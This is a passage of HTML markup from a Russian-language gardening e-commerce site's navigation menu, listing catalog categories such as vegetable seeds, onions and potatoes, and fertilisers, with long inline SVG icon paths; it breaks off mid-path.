                Растения из <br>Нидерландов
            </a>
        </li>
        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                Удобрения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дом&nbsp<br>и сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <div id="bxdynamic_bonus_start" style="display:none"></div>        <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-ecd4a80bc92cfdc58b337353-="">Авторизуйтесь</a>, чтобы узнать<br>сколько у Вас бонусов</span>
        <div id="bxdynamic_bonus_end" style="display:none"></div>
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/766/' class="active">Ру</a> | <a href='/ua/catalog/item/766/' class="">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/actions/" class="root-item">Акции</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/catalog/cat/sale/" class="root-item">Распродажа</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New`25</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP`25</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M505.038,228.923c-4.596-16.219-11.413-31.43-20.408-44.915c-7.467-11.208-16.39-20.831-26.175-28.908 c-14.69-12.128-31.291-20.806-48.226-26.484c-3.269-1.089-6.563-2.05-9.866-2.928c28.737-26.841,36.049-76.336,31.445-67.112 c-3.92,7.834-56.002,36.692-92.872,52.146c13.64-16.504,29.42-44.622,40.335-78.231c0,0-56.619,52.3-91.798,73.196 c-11.119-19.326-31.478-84.055-31.478-84.055s-17.236,49.64-18.895,79.248c-28.054-15.714-58.832-51.454-67.307-72.862 c-9.996-25.296-12.819,53.675,14.494,86.861c-0.391,0.114-0.765,0.228-1.13,0.333c-0.334-0.081-0.651-0.171-0.984-0.244 c-1.065-0.252-2.132-0.48-3.214-0.699c-36.366-15.17-91.294-47.405-95.369-53.749c-4.506-7.012,0.732,42.028,27.427,65.323 c-14.446,3.912-28.81,9.899-42.206,18.269c-15.779,9.858-30.241,23.076-41.442,39.896c-8.995,13.486-15.812,28.696-20.4,44.915 C2.367,245.141,0,262.386,0,280.036c0,24.71,4.652,50.218,14.568,74.7c7.434,18.342,17.846,36.098,31.445,52.366 c20.392,24.409,47.982,45.402,82.933,60.092c34.951,14.714,77.174,23.181,127.05,23.173c44.345,0,82.623-6.678,115.142-18.505 c24.377-8.865,45.492-20.618,63.379-34.487c26.833-20.806,46.314-46.33,58.945-73.521c12.649-27.2,18.529-56.026,18.537-83.819 C512,262.386,509.633,245.141,505.038,228.923z M463.538,340.991c-6.059,14.966-14.518,29.387-25.614,42.654 c-16.65,19.895-39.205,37.261-69.056,49.844c-29.851,12.558-67.088,20.302-112.872,20.31c-40.686,0-74.637-6.124-102.633-16.308 c-21.01-7.638-38.684-17.552-53.463-29.013c-22.165-17.203-37.888-37.904-48.202-60.052c-10.306-22.14-15.129-45.752-15.129-68.389 c0-14.356,1.944-28.306,5.58-41.149c3.644-12.852,8.971-24.589,15.649-34.602c5.377-8.052,11.81-15.023,19.033-20.986 c10.818-8.939,23.45-15.609,36.562-20c13.103-4.409,26.679-6.508,39.042-6.499c7.759-0.008,15.047,0.83,21.384,2.318 c6.336,1.472,11.688,3.628,15.689,6.035l3.758-6.247c3.799-1.139,9.785-2.814,17.13-4.474c12.762-2.895,29.647-5.686,45.598-5.661 c8.101,0,16.455,0.7,24.376,1.782c11.884,1.635,22.783,4.115,30.608,6.182c3.132,0.821,5.734,1.57,7.76,2.18l3.75,6.238 c4.001-2.407,9.362-4.563,15.69-6.035c6.336-1.488,13.624-2.326,21.383-2.318c8.24,0,17.025,0.92,25.842,2.855 c13.233,2.888,26.524,8.036,38.392,15.462c11.883,7.434,22.344,17.09,30.404,29.168c6.678,10.012,12.005,21.75,15.649,34.602 c3.636,12.843,5.58,26.793,5.58,41.149C475.43,300.15,471.624,321.054,463.538,340.991z"/>
                        <path d="M108.692,280.19c-0.008-15.56,3.229-30.153,8.126-41.573l-24.011-10.273 c-6.369,14.893-10.224,32.706-10.241,51.846c0,11.753,1.48,23.986,4.824,36.236s8.565,24.516,16.016,36.228l22.042-14.022 c-5.986-9.411-10.167-19.213-12.851-29.087C109.897,299.687,108.692,289.756,108.692,280.19z"/>
                    </g></svg>
                Семена овощей и цветов            </a>
        </li>

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                <svg width="64px" height="64px" viewBox="-10.4 -10.4 124.80 124.80" xmlns="http://www.w3.org/2000/svg" stroke-width="0.0010400000000000001">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round" stroke-width="1.04"/>
                    <g>
                        <path d="M1009.923,990.113c-.468-.477-1.552-.336-2.058-.772-.818-.041-1.133-.584-2.058-.515-.967-.832-2.6-1-3.344-2.057a20.14,20.14,0,0,1-5.146,2.057c-3.339.346-5.763,1.609-9.773,1.287a14.079,14.079,0,0,1-4.888-1.544,25.134,25.134,0,0,1-10.033-2.058,24.474,24.474,0,0,1-5.916-3.087c-.707-.51-1.31-1.175-2.058-1.8a18.78,18.78,0,0,1-2.056-1.8c-.4-.443-.631-1.066-1.031-1.543-.374-.45-.927-.827-1.286-1.286-.2-.257-.315-.507-.514-.772-.13-.175-.421-.369-.514-.514-.06-.094.082-.448,0-.515a11.316,11.316,0,0,1-1.8-3.087,32.067,32.067,0,0,1-1.029-28.039,41.333,41.333,0,0,1,6.687-11.832c.229-.113.46-.226.516-.515a17.222,17.222,0,0,1,3.086-2.315c.388-.47,1.109-.6,1.543-1.029a1.814,1.814,0,0,1,1.544-1.029c.848-4.64,2.856-8.12,4.63-11.832.6-.845.994-1.693,1.544-2.573a11.571,11.571,0,0,0,1.543-2.572c1.224-1.433,2.464-2.852,3.6-4.373a43.582,43.582,0,0,0,3.6-3.087,88.834,88.834,0,0,1,23.923-10.547c1.928-.3,4.071-.387,6.174-.514.415.073.442-.243.77-.256h5.659c.783.5,2.025.548,2.83,1.029.9.3,1.39,1.011,2.573,1.029a5.394,5.394,0,0,0,2.316,1.544,4.236,4.236,0,0,0,2.058,1.543c2.671,2.816,5.3,5.674,7.717,8.747,1.54,1.2,2.3,3.184,3.6,4.63.176,1.2,1,1.742,1.286,2.83.71.663.659,2.086,1.286,2.83a78.378,78.378,0,0,1,.516,8.231c-.073,2.414-.673,4.3-.516,6.945a3.758,3.758,0,0,0-.515,2.316,3.5,3.5,0,0,0-.514,2.058c-.455,1.345-.932,2.669-1.285,4.116a15.3,15.3,0,0,0,3.085,1.285,14.454,14.454,0,0,0,2.831,1.544c1.278,1.293,3.13,2.014,4.115,3.6,1.475,1.1,2.226,2.92,3.344,4.373a30.112,30.112,0,0,1,1.8,8.232c.1,4.469-.806,7.941-1.544,11.575-.737,1.407-1.153,3.135-1.8,4.63-.435.68-.595,1.634-1.03,2.316-.355.673-1.172.885-1.287,1.8-1.05.234-1.358,1.212-2.571,1.286a11.923,11.923,0,0,1-2.315,1.285c-1.948,1.653-4.152,3.052-6.173,4.63-4.9,1.962-9.321,4.4-15.435,5.145q-.326,0-.647,0C1019.607,991.146,1015.065,990.331,1009.923,990.113Zm7.717-5.4a3.221,3.221,0,0,0,1.945.259,8.79,8.79,0,0,1,1.142,0c.688-1.542.543-3.915,2.572-4.116,1.608.32,1.733,2.155,1.286,3.857,3.659-.112,5.751-1.794,8.746-2.57a19.929,19.929,0,0,1,3.6-2.058,19.707,19.707,0,0,1,3.6-2.059c1.711-2.062,3.857-3.688,5.4-5.916a38.922,38.922,0,0,0,2.057-3.6c.551-1.421,1.47-2.475,2.057-3.858a30.762,30.762,0,0,0,1.544-9.775,16.025,16.025,0,0,0-2.573-5.146,26.527,26.527,0,0,0-16.206-6.945,20.117,20.117,0,0,0-3.649.117,21.379,21.379,0,0,1-3.295.141c-6.569,1.49-12.253,3.868-16.721,7.459a43.1,43.1,0,0,0-6.172,5.917,19.155,19.155,0,0,0-2.316,3.6c-.6.429-.661,1.4-1.03,2.058-.167.534-.96,1.76-.257,2.315a12.322,12.322,0,0,1,3.344-3.858c1.207-1.28,2.454-2.519,4.888-2.571.079.606.894.478.771,1.286-.112,1.943-1.872,2.243-2.572,3.6-.884,1.174-1.782,2.333-2.573,3.6a20.175,20.175,0,0,0-2.314,3.859c-.023,1.823-2.129,2.779-1.287,4.63,1.714.256,1.461-1.454,2.316-2.057.321-1.138,1.192-1.725,1.544-2.831,1.46-1.455,2.053-3.777,5.145-3.6.4.37.894.648,1.028,1.286.078,2.821-1.843,3.644-2.572,5.659a23.657,23.657,0,0,0-2.829,5.4c.791.75,1.152,1.934,2.573,2.057a16.087,16.087,0,0,1,1.8-5.144c.863-1.149,1.89-3.37,3.6-2.83,1.713,1.3-.438,3.091-.513,4.887a5.682,5.682,0,0,0-.772,2.571,8.784,8.784,0,0,0-.772,2.831c1.343.371,2.347,1.083,4.117,1.029.148-1.4.921-2.166,1.029-3.6.814-.73.895-2.191,2.058-2.573C1019.822,979.168,1017.907,982.554,1017.64,984.71Zm-22.894-1.543c1.186-.614,3.19-.411,3.858-1.544a28.449,28.449,0,0,1-4.629-11.318v-5.659a28.788,28.788,0,0,1,9.774-16.721,35.439,35.439,0,0,1,17.749-8.746c5.4.174,9.793-.668,14.919-.771.618-.925.624-2.463.771-3.858.635-.824.65-2.267,1.031-3.344.4-1.144.724-2.361,1.028-3.6.2-2.91.589-6.5-.257-9-.774-.856-1.124-2.136-2.057-2.831a16.866,16.866,0,0,0-1.544-3.344c-.224-1.4-1.628-1.63-1.8-3.087-.728-.987-1.343-2.087-2.059-3.087a33.424,33.424,0,0,0-10.031-9.775,2.1,2.1,0,0,1-1.544-.514,30.359,30.359,0,0,0-4.5.11,34.581,34.581,0,0,1-3.734.147c-7.433,4.057-16.656,6.324-23.409,11.062-1.778,1.518-3.814,2.805-5.144,4.372-.508.6-.829,1.417-1.286,2.058-.219.306-.537.423-.771.772-.184.272-.331.733-.516,1.029-1.324,2.127-2.453,4.242-3.6,6.43a30.176,30.176,0,0,1-1.285,3.087c.033,1.156-1.054,2.538-.257,3.6.267-1.706,1.153-2.791,1.543-4.373.941-1.032.712-3.234,2.573-3.344,1.854.061,1.341,2.992.772,4.115-.319,1.741-.967,3.151-1.287,4.888-.361.668-.356,1.7-.772,2.315a10.729,10.729,0,0,1-.77,2.316c-.311,1.747-.574,3.542-2.574,3.6-1.325-.217-2.057-1.028-1.8-2.829-.992.344-1.185-.31-1.543-.516-.293-.168-.546-.059-.772-.257-.172-.151.032-.734-.513-.514-1.22,1.009-2.381,2.077-3.6,3.087-1.518,3.54-3.956,6.161-4.887,10.289.221.486.4.238.627-.008.172-.185.377-.368.658-.25.923-.15,1.246.3,1.8.516.755,2.092-.46,4.072-1.029,5.658-.481,2.008-1.356,3.618-1.8,5.659.3,1.076.139,2.606,1.03,3.087,1.313-2.117,1.455-5.4,4.63-5.659.942.088,1.178.881,1.544,1.544-.967,3.834-2.742,6.861-3.344,11.06a2.555,2.555,0,0,0,.771,1.543c.146.627.22,1.324,1.029,1.287.244-1.9,1.138-3.151,1.544-4.888,1.094-1.134,1.566-2.892,3.6-3.086.908.688.766,1.534.257,2.572-.8.569-.528,2.215-1.029,3.087a69.929,69.929,0,0,0-1.286,6.945c.9.819,1.6,1.83,3.086,2.057.921-2.939.594-7.123,3.86-7.717a2.316,2.316,0,0,1,1.543,1.543c-.667,2.764-1.719,5.142-1.8,8.49,1.8.257,2.959,1.156,4.886,1.287.691-1.883.329-4.818,2.831-4.889,2.415.473.349,4.115,1.03,5.66,2.02.527,4.83-.056,6.686-.516C993.8,982.4,993.823,983.232,994.746,983.167Zm44.244-12.089c-.6-.085-.249-1.123-.77-1.287a18.041,18.041,0,0,1,0-3.087,1.3,1.3,0,0,0,.77-.771h1.543c.008.25.316.2.516.257,1.613,1.438,1.852,5.676-1.029,5.917C1039.937,971.5,1038.8,971.954,1038.99,971.078Zm-11.318-3.6c-.9-.9-1.151-2.451-1.03-4.373a2.644,2.644,0,0,1,2.83-1.029c1.592,1.4,3.757,5.679,1.544,7.718q-.231.02-.442.019A2.783,2.783,0,0,1,1027.672,967.476Zm-44.244-2.058c-.42-.319-.756-.056-1.178.207a1.716,1.716,0,0,1-1.4.309c-.391-.724-1.218-1.011-1.029-2.315.4-2.246,3.48-3.114,5.658-2.059a8.414,8.414,0,0,1,2.573,6.174c-.588.612-.937,1.464-2.057,1.543C984.065,969.067,983.93,967.059,983.428,965.417ZM1037.7,959.5c-1.094-.706-.922-2.678-1.286-4.116-.206-.177-.3-.617-.515-.772-.5-.356-1.444-.041-2.057-.514-.239-.185-.14-.722-.514-.772-.183-1.811.995-2.262,2.315-2.571,1.08-.137,1.438.448,2.315.514,1.721,1.43,3.562,4.978,2.059,7.975a5.406,5.406,0,0,1-1.752.281C1038.089,959.526,1037.9,959.518,1037.7,959.5Zm-20.836,0c-1.327-1.047-2.888-5.073-.77-6.431,2.28.635,2.864,2.966,3.343,5.4a4.477,4.477,0,0,0-.772,1.029Zm-32.412-11.832c-1.529-.357-2.9-.877-2.829-2.831.031-1.426,1.235-1.68,2.315-2.058,2.871.3,4.713,1.633,5.145,4.373a3.021,3.021,0,0,1-1.286,2.058q-.177.014-.339.014C985.94,949.226,985.322,948.324,984.456,947.669Zm-7.2-4.889c-1.657-1.6-.049-4.469.257-6.43.566-2.179,1.418-4.07,2.057-6.174.9-.923,2.393-2.275,3.6-.772-.416,2.844-1.5,5.012-2.057,7.718-.966,2.016-.256,5.7-3.235,5.7A4.408,4.408,0,0,1,977.254,942.781Zm23.923-4.115v-2.058c.3-.041.216-.469.258-.771a23.376,23.376,0,0,0,1.8-2.058c.369-.151.668-.072,1.03-.256.13-.068.411-.479.513-.516a1.3,1.3,0,0,1,.463.018c.238.032.485.065.567-.018.014-.013-.012-.256,0-.256a3.007,3.007,0,0,1,2.831,1.542c-.391,2.1-3.355,1.621-3.86,3.6-.208,1.752,1.442,1.646,1.287,3.344a2.42,2.42,0,0,1-1.689.746C1002.808,941.984,1001.389,940.261,1001.177,938.666Zm24.694-7.974a1.937,1.937,0,0,1-1.543-1.544c-1.29-.34-2.338-.922-2.572-2.316a3.5,3.5,0,0,1,4.63-1.029c.551.32.743,1.046,1.028,1.544a3.947,3.947,0,0,1,.773,1.8c-.429.343-.4,1.144-.773,1.544a7.79,7.79,0,0,0-.981.133A1.74,1.74,0,0,1,1025.871,930.692Zm-16.721-12.605h-2.571c-.754-.035-1.012.3-1.8.516a2.763,2.763,0,0,1-2.571-.772,5.64,5.64,0,0,1,0-2.058c.891-1.253,2.914-1.373,4.373-2.057h4.115c1.211.675,2.508,1.264,2.574,3.087-.1,1.187-.986,1.586-1.8,2.057q-.093.008-.178.008C1010.316,918.867,1010.09,918.122,1009.15,918.086Zm-21.349-4.63c-.09-2.687,5.834-3.321,6.43-.772.222,1.844-1.693,2.854-3.491,2.854C989.284,915.539,987.906,914.876,987.8,913.457Zm29.066-9a6.3,6.3,0,0,1-1.287-1.287c-.161-3.534,2.662-4.5,6.432-4.373.357.757,1.256.974,1.286,2.058-.122,1.591-1.142,2.29-2.572,2.571-1.141.344-1.919,1.051-3.4,1.052C1017.178,904.475,1017.027,904.469,1016.868,904.454Z"
                              transform="translate(-953.776 -891.592)"/>
                    </g>
                </svg>
                Лук, чеснок и картошка            </a>
        </li>

        <!--
		<li class="jmenu_main osn">
					<a href="/catalog/cat/rassada_ovoshchey/" class="root-item wrap">
						<svg fill="#000000" width="800px" height="800px" viewBox="0 -1.81 120.001 120.001" xmlns="http://www.w3.org/2000/svg">
							<path id="_0405-vegetables" data-name="0405-vegetables"
								  d="M1009.333,804.644c-2.184-.188-4.345-.4-6.38-.739-.778-.367-2.167-.122-2.945-.49a7.617,7.617,0,0,1-2.944-.734,20.939,20.939,0,0,1-9.081-5.4,37.6,37.6,0,0,1-5.889-8.343,58.789,58.789,0,0,1-3.435-11.041v-4.664a17.206,17.206,0,0,1,1.471-4.663c-.127-.438-.393-.287-.68-.136a.749.749,0,0,1-.545.136,2.2,2.2,0,0,1-.737,0c-.458-.047-.916-.094-.982.249a2.078,2.078,0,0,0-1.472-.247,42.739,42.739,0,0,1-11.042-4.417,46.872,46.872,0,0,1-8.343-7.361,36.552,36.552,0,0,1-10.552-20.613v-3.928c.474-5.251,3.239-8.212,5.644-11.533,1.213-.506,2.242-1.193,3.436-1.718-.381-1.747-.982-3.272-1.228-5.153a8.877,8.877,0,0,1,2.7-7.362c.967-.341,1.4-1.218,2.7-1.228a31.309,31.309,0,0,1-.981-8.589c.167-2.12,1.1-3.482,1.716-5.153a8.81,8.81,0,0,0,1.963-1.963c.573-.082,1.057-.252,1.228-.736a2.008,2.008,0,0,0,1.472-.49h3.927a2,2,0,0,0,1.472.49,3.093,3.093,0,0,0,1.718.982c2.1,2.321,4.5,4.335,5.4,7.853,1.233-.158,1.783-1,2.944-1.227a1.382,1.382,0,0,0,.982-.246,14.366,14.366,0,0,1,4.663.49c1.026,1.1,2.449,1.8,2.944,3.436.905,1.222,1.087,3.167,1.228,5.153.6.461,1.681.445,2.453.736a.672.672,0,0,0,.736.491,13.951,13.951,0,0,1,2.21,3.434c.611-.036.073-.83,0-.98v-5.155c1.318-5.143,4.016-8.908,10.061-9.324a10.642,10.642,0,0,1,4.417,1.473c.662-.074.439-1.033.981-1.229-.061-.879.737-.9.737-1.717.557-.178.734-.738.981-1.227,2.289-1.965,4.662-3.845,9.325-3.435.034.276.359.262.684.248.1,0,.205-.009.3,0a4.662,4.662,0,0,0,1.716.982c1.749,1.852,2.711,4.488,2.945,7.852-.569.331.047,1.845-.735,1.964-.359.54-.651,1.149-1.719.982-1.55-.331-1.535-2.228-1.471-4.172a12.429,12.429,0,0,0-.735-2.454c-.184-.963-1.111-1.182-1.719-1.717-5.121-.05-6.671,3.471-8.589,6.626-.091.973.225,2.352-.246,2.945-.9.725-1.215-.783-1.962-.981a23.231,23.231,0,0,0-1.964-1.474,12.133,12.133,0,0,0-5.153,0c-4.178,1.958-5.453,6.818-5.644,12.761-.748.011-.954-.518-1.473-.736v-.491a.248.248,0,0,0,0,.491c.179,1.54.581,2.857.737,4.418a25.467,25.467,0,0,0-.246,4.417,2.249,2.249,0,0,0,1.136-.256,2.2,2.2,0,0,1,1.318-.237,8.626,8.626,0,0,0,2.454.247c1.314,1.138,3.071,1.836,4.416,2.945.735-.162-.235-.525,0-.982v-1.473c.333.088.289-.2.245-.49s-.086-.579.247-.49c-.179-.75.424-.722.245-1.471a12.2,12.2,0,0,0,.982-2.455c.068-.559-.06-.923-.491-.981-.133-.356.287-1.268-.245-1.228.434-1.885-.965-3.04-.246-4.416,1.444.6,1.5,2.586,2.208,3.926,2.034-2.221,2.8-5.7,6.872-5.888.456-.115.548.119.471.354-.068.207-.271.415-.471.381-.073.5-.665.482-.737.982-.393.751-1.3.988-1.471,1.964,2-.182,5.521-.912,5.89,1.227.049,2.094-2.542,1.549-4.172,1.963h-3.19c-.886,1.16-1.035,3.054-1.717,4.417-.153.913-.585,1.542-.737,2.453-.291.773-.275,1.851-.737,2.454-.027.872-.812.987-1.717.981.292.936.9,1.557,1.228,2.455.459.767.5,1.952.982,2.7-.132,1.673.532,2.769,0,4.172a3.474,3.474,0,0,0,2.475.146,6.916,6.916,0,0,1,1.451-.146,25.667,25.667,0,0,1-1.471-6.135,9.782,9.782,0,0,1,1.471-4.909,9.49,9.49,0,0,1,3.681-3.434c.536-.32.858-.706,1.472-.737.257-.013.14-.2.246-.245a15.875,15.875,0,0,1,4.908-.983c1.177.049,2.077.378,3.19.491,1.2.685,2.3,1.461,3.436,2.209,1.958,2.623,3.87,5.29,4.171,9.572,2.021-.434,3.251-1.657,5.153-2.21.523-.6-.547-1.085-.983-1.472-.354-.709-1.179-.947-1.716-1.473-1.08-.965-2.731-1.358-3.19-2.944-.054-1.281.855-1.6,1.472-2.208,2.476-.105,3.76.982,5.153,1.963,1.611.841,2.58,2.327,3.926,3.434a21.667,21.667,0,0,0,2.209,3.927,47.7,47.7,0,0,1-2.7,21.839,20.745,20.745,0,0,0,6.139.388c2.795-.091,5.517-.183,7.358,1.085,1.133-1.567-.016-5.415.736-7.362,1.166-1.325,4.331-1.109,6.134-.49,1.813,2.668,2.335,7.439,1.719,11.776a15.821,15.821,0,0,0-1.227,3.192c.362,1.517.868,2.894,1.227,4.418.109,3.023.089,3.394,0,6.378a34.263,34.263,0,0,1-1.964,7.117,37.077,37.077,0,0,1-2.7,6.379c-.5.072-.481.664-.982.736-.287.367-1.019.289-.981.983-.856.371-.916,1.539-2.454,1.226-1.452-.1-1.7-1.409-1.963-2.7-.982.158-1.356,1.155-1.963,1.717a13.431,13.431,0,0,1-2.208,1.719,18.1,18.1,0,0,1-4.909,2.945c-1.47,1.147-3.577,1.659-5.4,2.453-1.526,1.092-3.477,1.759-4.909,2.945-3.512,1.641-6.708,3.6-10.306,5.153a31.728,31.728,0,0,1-5.4,2.454,14.144,14.144,0,0,0-2.944.98,5.591,5.591,0,0,0-1.473.49c-.43.225-1.224.086-1.471.493a14.982,14.982,0,0,0-3.19.246Zm2.813-12.434c.8,1.054,1.695,2.108,3.812,1.635.555-.676-.373-1.441-.49-2.209a15.1,15.1,0,0,1-.245-3.19c.538-.279.814-.82,1.471-.98,1.445.271,1.9,1.539,2.7,2.453a2.283,2.283,0,0,0,.982,1.472,1.965,1.965,0,0,0,1.227,1.472,26.735,26.735,0,0,0,3.928-.736c-.582-1.544-.1-3.1,1.471-3.19.367.289,1.005.306,1.228.735.291.365.212,1.1.982.983,2.925-1.33,5.79-2.716,8.834-3.926,2.446-1.806,5.556-2.95,7.853-4.909a1.212,1.212,0,0,0,.9-.1,1.285,1.285,0,0,1,.573-.144,14.792,14.792,0,0,1,3.19-2.209c.564-1.234,2.3-1.3,1.965-3.433-1.921.451-2.368,2.375-4.417,2.7a4.31,4.31,0,0,1-2.946-2.207,28.435,28.435,0,0,1,.246-5.4,14.886,14.886,0,0,1-6.381.245c-.631-.432-1.057-1.067-1.717-1.473a2.641,2.641,0,0,1-1.471-1.963c.413-1.8,2.117-2.3,2.945-3.681.73-.333,1.018-1.108,1.472-1.717.352-.594,1.419-1.346.981-1.963-2.58-.284-4.1-1.631-5.645-2.945h-.735c-.051.274-.272.382-.491.49-2.506,1.584-4.954,3.227-7.607,4.664a34.861,34.861,0,0,1-10.306,1.963,26.379,26.379,0,0,1-7.362-1.227h-4.418c-.569.33-1.392.406-1.963.735a20.317,20.317,0,0,0-13.741,5.153,21.036,21.036,0,0,0-2.946,7.117v2.453c.229.833.328,1.8.491,2.7.855,1.354,1.483,2.934,2.454,4.172,1.172,1.117,1.923,2.659,3.68,3.19-.509-2.209-.28-4.969,1.963-5.153a2.737,2.737,0,0,1,1.964,1.227c.279.866.271,2.02.491,2.946.4.581.551,1.409.981,1.963.148.6.609,2.154,1.227,1.472-.562-.419-.091-1.873-.245-2.7.622-.523.625-1.665,1.717-1.717a5.766,5.766,0,0,1,1.963,3.19c1.174,1.033,1.777,2.639,2.945,3.68h2.7c-.149-.916-.628-2.682.246-3.19a3.414,3.414,0,0,1,1.077-.2C1010.872,790.459,1011.48,791.334,1012.146,792.21Zm42.584-21.185c.932.868,1.123,2.477.981,4.416.726.992.834,2.6,1.229,3.925,1.022-.2.836-1.616,1.472-2.207.2-1.109.709-1.908.982-2.945a29.1,29.1,0,0,0,1.472-6.135c.065-2.6.036-5.107-.736-6.871-1.453.266-2.11,1.326-3.926,1.227-.315-.422-1.169-.305-1.227-.981a10.229,10.229,0,0,0-.247-2.945c.23-1,.922-1.534.981-2.7-.731,0-.833-.639-1.471-.738-.448-.37-1.376-.26-1.718-.735a6.389,6.389,0,0,1-2.015-.1,7.592,7.592,0,0,0-1.421-.143,21.59,21.59,0,0,1-5.04.247c-1.043-.025-2.086-.049-3.056,0a4.72,4.72,0,0,1-1.116,0c-.661-.05-1.324-.1-1.586.248.661.651,1.653.967,2.21,1.718,1.741.467,3.784.633,4.662,1.963.97,4.047-1.391,6.531-2.943,8.834,1.6-.2,2.609-.988,3.926-1.473,1.1-.3,3.509-1.029,4.415,0,.012,1.567-.906,2.2-1.472,3.192-.067.832.19,1.988-.245,2.453.153.745-.315,2.112.245,2.454,1.446-1.147,2.462-2.725,5.053-2.725C1054.328,771,1054.525,771.007,1054.731,771.025ZM960.5,755.072a10.678,10.678,0,0,0,2.209,1.719c.264.507.762.421,1.227.736.357.244.636.75.981.982.22.146.547.127.737.246.667.414,1.164,1.113,1.963,1.225a14.536,14.536,0,0,0,4.908,2.455c.189.047.182.222.247.246a19.274,19.274,0,0,0,1.963.49c.194.049.172.217.245.246a16.125,16.125,0,0,0,4.417.735c.221.431.859.449,1.227.738.707.029.426,1.045,1.226.98,4.464-5.189,10.039-9.266,19.142-9.816,5.242.238,8.924,2.037,14.234,2.209h5.889c4.378-.528,7.41-2.4,11.778-2.946.509-.537-.12-1.32-.49-1.716a7.107,7.107,0,0,1,.246-2.7c.847-.806,2.533-.774,4.218-.742.481.009.962.018,1.425.008,1.974-5.882,3.65-12.057,3.436-20.123-2.554.963-4.523,2.512-7.115,3.436-2.9.7-5.351,1.847-8.59,2.209-.43.387-1.307.328-1.964.491a16.244,16.244,0,0,1-2.208.49c-1.582.219-3.021.579-4.662.736-3.029.57-6.6.6-9.816.982H993.137a1.248,1.248,0,0,1-.794-.136,1.254,1.254,0,0,0-.924-.109,123.728,123.728,0,0,1-22.576-2.7,81.247,81.247,0,0,1-9.815-2.7,12.9,12.9,0,0,0-2.209-.981,10.644,10.644,0,0,0-2.209-.981,2.415,2.415,0,0,0-2.21-.982c-.779-.365-1.107-1.184-2.207-1.229v.983a22.813,22.813,0,0,0,3.434,4.417c1.574,1.044,3.485,1.749,5.153,2.7a16.068,16.068,0,0,1,2.7,1.227c.778.616,2.146.635,1.963,2.21-.687,1.206-2.746.562-4.172.49-.3-.517-1.477-.157-1.718-.734a3.849,3.849,0,0,1-1.963-.737,16.1,16.1,0,0,1-3.434-1.718c-.54-.279-.815-.82-1.474-.982-.253-.436-.973-1.472-1.227-.49.55.106.1,1.211.246,1.718.446.29.194,1.28.492,1.718a28.112,28.112,0,0,0,7.853,4.172c1.278.767,3.145.942,4.416,1.716a5.1,5.1,0,0,1,2.209.736,2.809,2.809,0,0,1,1.718,1.473c-.467,1.006-1.6,1.342-3.19,1.226-1.344-.209-2.853-.255-3.682-.982-2.8-.308-4.361-1.853-6.87-2.453a13.861,13.861,0,0,0,2.453,3.927c2.434.428,4.506,1.22,6.872,1.716,1.166.224,2.227.556,3.434.738.876.6,2.193.752,2.21,2.208-2.9,1.291-6.516-.146-9.08-.735C958.742,754.212,959.775,754.488,960.5,755.072Zm101.1-3.68c-.078.576-.388.921-.245,1.718-.2.177-.659,1.7.245,1.471.8-1.413.392-4.024.491-6.134-.405,0-.138-.68-.491-.737Zm-75.826-29.939c-.458,1.833-.707,3.874-1.228,5.646.391,1.981.31,4.433.982,6.135a3.194,3.194,0,0,0,2.7-1.473c-.839-5.25,1.427-9.1,5.153-10.552-.094-1.164-.68-1.289-.245-2.453-.022-.388-.626-.193-.491-.737.133-3.9-.588-6.938-2.454-8.834a4.474,4.474,0,0,0-1.485.051,2.283,2.283,0,0,1-1.46-.051c-.5-.806-.132-2.486-.244-3.681a7.038,7.038,0,0,0-3.436-5.152,15.616,15.616,0,0,0-3.134.1,19.528,19.528,0,0,1-2.265.144,2.008,2.008,0,0,1-1.471.49c-.425.311-.643.83-1.473.735-.49-3.434-2.93-4.921-4.417-7.361a10.4,10.4,0,0,1-2.208-1.472c-.29-.04-.7.041-.737-.246a6.611,6.611,0,0,0-3.435.492,14.129,14.129,0,0,0-2.208,3.19V702.8a2.1,2.1,0,0,1,.245,1.474,11.871,11.871,0,0,1,1.472,2.944c.463.026.171.811.736.735-.073.647.951.193.735.983a4.334,4.334,0,0,1-2.4-.1,6.586,6.586,0,0,0-2.748-.147,4.835,4.835,0,0,1-1.718.735c-.248.489-.424,1.049-.982,1.228a14.452,14.452,0,0,0,.246,5.89,27.567,27.567,0,0,0,4.172,5.153c1.085.058,2.113.176,2.208,1.227.436,1.743-1.231,1.388-1.227,2.7a9.635,9.635,0,0,1,.246,3.681,87.188,87.188,0,0,0,16.686,3.19c.182-.835-.9-.4-.98-.981-.435-.22-.716-.591-1.228-.735-.422-.887-1